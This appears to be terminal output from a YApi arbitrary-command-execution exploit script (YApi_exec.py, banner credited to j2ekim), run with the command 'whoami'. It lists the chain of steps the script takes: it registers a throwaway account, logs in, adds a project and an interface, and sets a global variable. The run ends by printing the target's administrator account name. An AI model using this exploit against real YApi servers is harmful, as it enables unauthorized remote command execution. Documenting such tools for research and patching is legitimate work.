 (ven python3 YApi_exec.py -u / -c whoami
==========================================
Yapi任意命令执行漏洞 By j2ekim
==========================================
http://
[+] 注册成功
[+] 用户名：fXSWMFRR@qmkUfb.com 密码：U29Nh1JLZU
[+] dACWkT登录成功
[+] 添加项目成功
[+] 添加接口成功
[+] 设置全局变量成功
izfg0zjhmzg1qrz\administrator